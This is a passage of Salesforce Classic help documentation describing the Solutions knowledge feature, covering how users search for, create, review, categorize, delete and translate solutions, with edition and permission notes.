Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud



SEE ALSO:

[Entitlement Management Overview](#page-2571-0)

# Accessing Knowledge

# **Solutions**

# Solutions Overview

A solution is a detailed description of a customer issue and the resolution of that issue. Solution managers, administrators, and users with the appropriate permissions can create, review, and categorize solutions. They can also publish solutions to the Self-Service portal and make solutions public.

The Solutions tab displays a home page that lets you quickly locate and manage solutions. If your organization uses solution categories, you can browse for and find solutions by category. You can also sort and filter solutions using standard and custom list views.

Administrators, and users with the "Import Solutions" permission, can import solutions.

Note: By default, solutions are created and displayed in text format. Administrators can enable HTML solutions so that all solutions are displayed in HTML format and created using an HTML editor.

### SEE ALSO:

[Solutions Home](#page-2204-0) [Tips on Writing Solutions](#page-2200-0) [HTML Solutions Overview](#page-2697-0) [Tip sheet: Tips & Hints for Solutions](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_solutions_cheatsheet.pdf) [Administrator setup guide: Solutions Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_solutions_implementation_guide.pdf)

# Searching for Solutions

You can find solutions by:

- **•** Searching from the Cases Tab
- **•** Searching from the Solutions Tab
- **•** Browsing for Solutions
- **•** Searching Using Global Search
- **•** Create Custom List Views in Salesforce Classic

When you search for solutions, all standard text fields on solutions are searched, as well as the following custom field types:

- **•** Auto-number
- **•** Text
- **•** Text area
- **•** Long text area
- **•** Email
- **•** Phone

# **EDITIONS**

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### **EDITIONS**

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view solutions:

**•** "Read" on solutions

**•** Any field set as an external ID

Be aware of these behaviors in solution searches:

- **•** Solution Search returns solutions that include all or any of your keywords. For example, searching for *data loader* may return results with just data, just loader, or both keywords in any order. Items that include more of your keywords are listed higher in results, and items that contain your keywords as a phrase or near each other are also listed higher.
- **•** Solution Search can stem—or find variants of your search terms. For example, searching for *creating* finds solutions containing create, created, and creating.

Note: This behavior applies only to the type of word you search for: a search for a noun matches variants of the noun form,  $\sqrt{2}$ a search for a verb matches variants of the verb form, and so on.

- **•** You can use search wildcards and operators to improve your Solution Search results.
- **•** If any search terms match words in a solution title, the solution is boosted in the search results.
- **•** The numbers displayed in parentheses and brackets alongside search results indicate the number of matching solutions found. For example, if you search for *Truck* and Truck (35) displays, then your organization has 35 solutions with the term Truck.

# Searching from the Cases Tab

- **1.** On a case detail page in the Solutions related list, enter keywords related to a possible solution in the search box. You can use search wildcards and operators in your query.
- **2.** If your organization uses categories, select a category in which to search.
- **3.** Click **Find Solution**. The search returns a list of relevant solutions.
	- **•** Click column headings to sort the results in ascending or descending order.
		- **–** Sorting applies across all search results for a particular object, including those on subsequent pages.
		- **–** You can't click on column headings for multi-select picklist fields because you can't sort the multi-select picklist field type.
	- **•** If multilingual solutions is enabled for your organization, search results return solutions in all languages that have matching keywords. However, search results across all languages might not be reliable because terms searched from one language to another are processed differently.
	- **•** If solution summaries and inline category breadcrumbs are enabled for your organization, search results display up to 150 characters of the solution details and up to 150 characters of the category trail to which the solution belongs.
	- **•** Note that if HTML Solutions is enabled, all tags and images are removed from solution details.
	- **•** If [suggested solutions](#page-2701-0) is enabled, click **View Suggested Solutions** to view relevant solutions using a formula that automatically scores the relevancy of each solution to the particular case via word frequency, word proximity, case similarity, and related solutions.
- **4.** If search results filters are enabled for your organization, you can filter the search results. Click the **Show Filters** link in the appropriate results related list, enter the filter criteria, and click **Apply Filters**.

# Searching from the Solutions Tab

- **1.** On the Solutions tab, enter keywords related to a possible solution in the search box at the top of the page. You can use search wildcards and operators in your query.
- **2.** If your organization uses categories, select a category in which to search.
- **3.** Click **Find Solution**. The search returns a list of matching records.

Click column headings to sort the results in ascending or descending order.
Note: Sorting applies across all search results for a particular object, including those on subsequent pages. You can't click on column headings for multi-select picklist fields because you can't sort the multi-select picklist field type.

If multilingual solutions is enabled for your organization, search results return solutions in all languages that have matching keywords. However, search results across all languages might not be reliable because terms searched from one language to another are processed differently. If solution summaries and inline category breadcrumbs are enabled for your organization, search results display up to 150 characters of the solution details and up to 150 characters of the category trail to which the solution belongs. Note that if HTML Solutions is enabled, all tags and images are removed from solution details.

- **4.** If search results filters are enabled for your organization, you can filter the search results. Click the **Show Filters** link in the appropriate results related list, enter the filter criteria, and click **Apply Filters**.
- **5.** From the list, select a record to jump directly to that record. If you do not find a matching record, browse for a relevant solution using categories.

The fields you see in search results are determined by the search layout defined by your administrator and by your field-level security settings (available in Enterprise, Unlimited, Performance, and Developer Editions only).

## Browsing for Solutions

- **1.** In the Browse Solutions section of the Solutions tab, click a solution category to view a list of solutions in that category and its subcategories.
- **2.** Optionally, use the drop-down list to sort the solutions by category, most commonly used, or recently updated.
- **3.** Select a record from the results to jump directly to that record.

## Searching Using Global Search

**1.** Enter your search terms in the header search box.

You can use search wildcards and operators in your query.

- 2. Select Search Options... from the drop-down and select Solutions to narrow your search results.
- **3.** Click **Search**.

<span id="page-2196-0"></span>SEE ALSO:

[Solving Cases](#page-2091-0) [Multilingual Solutions Overview](#page-2699-0)

# Displaying and Selecting Solutions

# USER PERMISSIONS



**EDITIONS** 



#### **Displaying Solutions**

When you have located a solution, either by searching from a case or from the solutions home or list pages, click the solution title to display detailed information. If hover details are enabled, hover over any lookup field on the detail page to view key information about a record before clicking into that record's detail page.

#### **Viewing Solution Updates and Comments (Chatter)**

Display a Chatter feed of updates, comments, and posts about the solution.

#### **Selecting Solutions**

To attach the solution to your case, click **Select** from the solution detail page or the search results list. The solution is automatically added to the case. The **Select** option is available only if you searched for a solution from within a case, or you searched for solutions to add to your Self-Service portal Home page.

#### **Editing and Deleting Unpublished Solutions**

Users with the "Edit" permission on solutions can update unpublished solutions by clicking **Edit**, changing the necessary fields, and then clicking **Save**. To delete an unpublished solution, a user with the "Delete" permission on solutions can click the **Delete** button.

Note: If HTML Solutions is enabled for your organization, and you open a text solution with the HTML editor and save it, the solution will become an HTML solution.

#### **Editing and Deleting Published Solutions**

The ability to edit and delete published solutions is restricted to users who have the "Managed Published Solutions" permission, such as solution managers and administrators.

Note: Translated solutions inherit the record type of the master solution from which they are translated. You cannot change the record type of translated solutions.

#### **Solution Related Lists**

Below the solution details is information related to the solution, including a history of changes to the solution, open and closed activities, attachments, related cases, translated solutions, and the categories to which the solution belongs. The related lists you see are determined by your personal customization, and by any customization your administrator has made to page layouts or your permissions to view related data.

Note: The size limit for a file attached to a solution is 5 MB. You cannot upload solution attachments with the following file extensions: htm, html, htt, htx, mhtm, mhtml, shtm, shtml, acgi.

Hover over the links at the top of a detail page to display the corresponding related list and its records. If Chatter is enabled, hover links display below the feed. An interactive overlay allows you to quickly view and manage the related list items. Click a hover link to jump to the content of the related list. If hover links are not enabled, contact your Salesforce administrator.

#### **Printing Solutions**

To open a printable display of the record details, in the top-right corner of the page, click **Printable View**.

Note: If HTML solutions is enabled for your organization, any HTML formatting applied in your solution details will appear in the Printable View.

To return to the last list page you viewed, click **Back to list** at the top of the solution detail page. If your organization has enabled collapsible page sections, use the arrow icons next to the section headings to expand or collapse each section on the detail page.

#### SEE ALSO:

[Solution History](#page-2205-0) [Solution Fields](#page-2205-1) [Creating Solutions](#page-2199-0) [Categorizing Solutions](#page-2202-0)

# Viewing Solution Lists

The Solutions list page displays a list of solutions in your current view. To show a filtered list of items, select a predefined list from the View drop-down list, or click **Create New View** to define your own custom views. To edit or delete any view you created, select it from the View drop-down list and click **Edit**.

- **•** Click a solution title to view the detail. Click **Edit** or **Del** to [change the solution or move it to](#page-2196-0) [the Recycle Bin](#page-2196-0).
- If Chatter is enabled, click  $\Box$  or  $\times$  to follow or stop following a solution in your Chatter feed.
- **•** Click **New Solution** or select **Solution** from the Create New drop-down list in the sidebar to [create a solution](#page-2199-0).

SEE ALSO:

[Solutions Overview](#page-2194-0)

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view solution lists:

**•** "Read" on solutions

To create solutions:

- **•** "Create" on solutions
- To change solutions:
- **•** "Edit" on solutions

To delete solutions:

**•** "Delete" on solutions

# <span id="page-2199-0"></span>Creating Solutions

You can create a new solution in the following ways:

- **•** Create a new solution from the sidebar or Solutions tab:
	- **1.** Select **Solution** from the Create New drop-down list in the sidebar, or click **New** next to **Recent Solutions** on the solutions home page.

If multilingual solutions is enabled for your organization, you can create a translated solution by clicking **New** on the Translated Solutions related list of the master solution you want to translate. Translated solutions inherit the record type of the master solution from which they are translated. You cannot change the record type of translated solutions.

**2.** If multilingual solutions is enabled for your organization, select the language for the solution from the Language picklist.

The languages available are the languages supported by Salesforce. The Language picklist excludes languages already used in the master solution or in other translated solutions associated with the master solution.

**3.** Enter the solution title, details, and any other information.



## EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To create solutions:

**•** "Create" on solutions

If HTML Solutions is enabled for your organization, you can enter solution details in an HTML editor. The HTML editor allows you to use a toolbar to insert images and format the text and paragraphs in your solution.

**4.** If Spell Checker is enabled for your organization, click **Check Spelling** to spell-check the solution. Spell Checker only checks the details of a solution, not the title.

For organizations with multilingual solutions, spelling is checked in the language you selected from the Language picklist. Spell Checker does not support all the languages that Salesforce supports. For example, Spell Checker doesn't support Thai, Russian, and double-byte languages, such as Japanese, Korean, or Chinese.

**5.** Click **Save**.

Note: Images in HTML solution details will not show up in list views and reports.

- **•** Create a new solution while closing a case:
	- **1.** Choose **Close Case** on a case detail page, or click **Save & Close** while editing a case.
	- **2.** Enter the title and details under **Solution Information**, and check Submit to knowledge base to submit the solution for review by your solution managers.
	- **3.** Click **Save**.

#### SEE ALSO:

[Solution Fields](#page-2205-1) [Reviewing Solutions](#page-2201-0) [Tips on Writing Solutions](#page-2200-0) [Categorizing Solutions](#page-2202-0)

2194

## <span id="page-2200-0"></span>Tips on Writing Solutions

To assist users in solving their cases, it is important to write good solutions. Review the guidelines below, and also see the [Tips & Hints](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_solutions_cheatsheet.pdf) [for Solutions](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_solutions_cheatsheet.pdf) document.

#### **Reusable**

- **•** Include all facts and symptoms of the problem.
- **•** Include any necessary analysis or troubleshooting ideas.
- **•** Include a concise, accurate description of the cause and resolution of the problem.
- **•** Include only one cause and one resolution per solution. If there are a number of steps to the resolution, number each step and put it on a separate line.
- **•** Make sure the text is clear and in the language of the intended audience—both customer support users and your customers.
- **•** Make sure the title properly describes the problem or question.
- **•** Associate as many relevant solutions to a particular case as possible to increase the usefulness of the suggested solutions feature. Suggested solutions are found using a formula that automatically scores the relevancy of each solution to a particular case via the number of times the solution is related to similar cases.

Note: Use a consistent format to ensure that all solutions are reusable. You can determine the best format for your organization, but make sure each solution contains a title, the symptoms of the problem, the cause of the problem, and the resolution to the problem.

#### **Findable**

- **•** Make sure the solution can be found by multiple troubleshooting paths and by different people who will describe problems in different ways.
- **•** Make sure the solution is unique and can exist as a discrete piece of knowledge.
- **•** Make sure the solution is meaningful to your organization and is worth sharing with your customers.
- **•** Make sure the solution includes words that customers use so that when they log their own cases via the Self-Service Portal or the Customer Portal, the suggested solutions feature can return useful results based on word frequency. For example, if customers use the word "hub" for "router," include "hub" in the solution to increase the likelihood of it being returned in the results of suggested solutions.
	- Note: Starting with Spring '12, the Self-Service portal isn't available for new organizations. Existing organizations continue to  $\mathcal{A}$ have access to the Self-Service portal.

#### **Technically Accurate**

- **•** Make sure the solution is accurate and up-to-date.
- **•** Make sure the level of technical detail is appropriate for the intended audience.

### Sample Solution

This example provides a clear solution to a specific problem.

```
How do I change an account's billing information?
Problem–Users aren't sure how to change an account's billing information, such as the
credit card number or payment type.
Solution–Change billing information in the active contract on the account.
1. Open an account by clicking its name on the Accounts home page or an Accounts related
list.
2. Scroll to the Contracts related list and click Edit next to the active contract on the
```

```
account.
3. Enter the correct billing information.
4. Click Save.
```
SEE ALSO:

[Creating Solutions](#page-2199-0)

# <span id="page-2201-0"></span>Reviewing Solutions

Solution managers, administrators, and users with the "Edit" permission on solutions can review existing solutions. Solution managers, administrators, and users with the "Manage Published Solutions" can publish solutions.

- **1.** Click **Edit** on the solution detail page.
- **2.** Edit the necessary information, and change the Status to Reviewed.
- **3.** Check Visible in Self-Service Portal to make the solution available in your organization's customer Self-Service portal and Salesforce Customer Portal.
	- Note: The Status picklist field on a solution does not need to be set to Reviewed for a solution to be visible in the Customer Portal; a solution is visible in the Customer Portal if the Visible in Self-Service Portal checkbox is selected on a solution.
- **4.** Optionally, check Visible in Public Knowledge Base to also make the solution available to users accessing public solutions.

This field only applies to solutions, not articles in the [public knowledge base](#page-2208-0).

#### **5.** Click **Save**.

For organizations with multilingual solutions, if you modify a master solution that has translated solutions, the Translated Solutions Status page displays. From there, you can adjust the statuses of translated solutions and notify users to update those translations.

SEE ALSO:

[Solution Fields](#page-2205-1) [Creating Solutions](#page-2199-0) [Categorizing Solutions](#page-2202-0)

### EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To review solutions:

**•** "Edit" on solutions

#### To publish solutions:

**•** "Manage Published Solutions"

# Deleting Solutions

To delete a solution, click **Del** next to the solution on the solutions list page, or click **Delete** on the solutions detail page. The **Del** link is displayed only for solution managers, administrators, and users with the "Manage Published Solutions" or "Delete" permission on solutions.

When you delete a solution, all related history and attachments are also deleted. The solution is moved to the Recycle Bin. Associated cases are not deleted with the solution, but the case associations are removed and are not restored if you later undelete the solution.

For organizations with multilingual solutions enabled:

- Deleting a master solution does not delete the translated solutions associated with it. Instead, each translated solution becomes a master solution.
- **•** Deleting a translated solution removes the association with its master solution.
- Undeleting a master or translated solution from the Recycle Bin does not restore its associations with other master or translated solutions. You can manually restore the associations by modifying the Master Solution lookup field on the edit page of translated solutions.
- **•** After deleting a translated solution, you can create a new translated solution in the same language. However, you will not be able to undelete the original translated solution from the Recycle Bin until you delete the second translated solution.

#### <span id="page-2202-0"></span>SEE ALSO:

[Solutions Overview](#page-2194-0)

# Categorizing Solutions

Use solution categories to group similar solutions together. Each solution can belong to more than one category. Once your solutions are categorized, you can browse for and find solutions by category from the Solutions tab or when solving a case. Customers can also browse published solutions by category in public solutions, the Self-Service portal, and the Customer Portal.

Administrators, and users with the "Manage Categories" permission, can categorize solutions prior to enabling solution categories for the entire organization. Once solution category browsing is enabled, all users with the appropriate permissions can categorize solutions.

If multilingual solutions is enabled for your organization, translated solutions inherit solution categories from their master solutions. The categories on a translated solution are synchronized with the categories on the master solution. To modify a translated solution's categories, you have to modify the categories of its master solution.

- **1.** View the solution you want to categorize.
- **2.** Click **Select Categories** in the Solution Categories related list.

This related list is not visible unless your administrator has defined and enabled categories.

**3.** In the solution category hierarchy, click **Select** to add a category to the solution. Repeat until you have added all applicable categories.

We recommend that you limit the number of categories to which a solution belongs. If you put solutions into only the most relevant categories, they will be easier for users and customers to find.

If necessary, click **Deselect** to remove a category from the solution.

# EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

#### USER PERMISSIONS

To delete unpublished solutions:

**•** "Delete" on solutions

To delete published solutions:

**•** "Manage Published Solutions"

#### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

## USER PERMISSIONS

To categorize solutions:

**•** "Edit" on solutions

#### **4.** Click **Save**.

To later remove a category from a solution, click **Del** in the Solution Categories related list on the solution detail page.

Note: You can create a custom report on solution categories. However, solution category information is not available in list views.

SEE ALSO: [Searching for Solutions](#page-2194-1) [Solving Cases](#page-2091-0)

# Setting Multilingual Solution Statuses

After you modify a master solution, you can adjust the statuses of each translated solution associated with it and notify users to update those translations, if necessary:

- **1.** Choose a status for the translated solution from the Status picklist. For example, Draft, Reviewed, or Duplicate. The picklist values available for you to choose from are set by your administrator.
- **2.** Select the Out of Date checkbox to indicate that the master solution has been updated and that the translated solution may need translating. The translated solution will be marked Out of Date on the Translated Solution related list of the master solution.
- **3.** Select the Send Notification checkbox if you want the last active user who created or modified the solution to receive an email notifying them that the master solution has been updated and that the translated solution may need translating.

The user displayed in the Notification Recipient column will receive the email. Email notices are system-generated and cannot be modified. The email notification is in the language of the notification recipient.

**4.** Click **Save**.

SEE ALSO: [Multilingual Solutions Overview](#page-2699-0) [Solution Fields](#page-2205-1)

## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To change the status of translated solutions:

**•** "Edit" on solutions

# Solutions Home

Clicking on the Solutions tab displays the solutions home page.

- **•** Under **Find Solutions**, enter keywords to search for a solution. If your organization uses categories, optionally select a category in which to search. If multilingual solutions is enabled for your organization, search results return solutions in all languages that have matching keywords. However, search results across all languages might not be reliable because terms searched from one language to another are processed differently.
- **•** In the **Browse Solutions** section, click a category name to view a list of solutions in that category and its subcategories.
- To show a filtered list of items, select a predefined list from the View drop-down list, or click **Create New View** to define your own custom views. To edit or delete any view you created, select it from the View drop-down list and click **Edit**.
- **•** In the **Recent Solutions** section, select an item from the drop-down list to display a brief list of the top solutions matching that criteria. From the list, you can click any solution name to go directly to the solution detail. Toggle the **Show 25 items** and **Show 10 items** links to change the number of items that display. The fields you see are determined by the "Solutions Tab" search layout defined by your administrator and by your field-level security settings (available in Enterprise, Unlimited, Performance, and Developer Editions only). The Recent Solutions choices are:



# EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### USER PERMISSIONS

To view Solutions tab:

**•** "Read" on solutions

To view solutions:

**•** "Read" on solutions

To create solutions:

**•** "Create" on solutions

- **•** In the **Recent Solutions** section, click **New** to create a solution.
- **•** Under **Reports**, click any report name to display that report. The Solution List report allows you to report on any solution field.

#### SEE ALSO:

[Solutions Overview](#page-2194-0)

[Creating Solutions](#page-2199-0)

[Searching for Solutions](#page-2194-1)

# <span id="page-2205-0"></span>Solution History

The Solution History related list of a solution detail page tracks changes to the solution. Any time a user modifies any of the standard or custom fields whose history is set to be tracked on the solution, a new entry is added to the Solution History related list. All entries include the date, time, nature of the change, and who made the change. Modifications to the related lists on the solution are not tracked in the solution history.

#### SEE ALSO:

[Solutions Overview](#page-2194-0) [Solution Fields](#page-2205-1)

# <span id="page-2205-1"></span>Solution Fields

A solution has the following fields, listed in alphabetical order.



# EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

### EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer

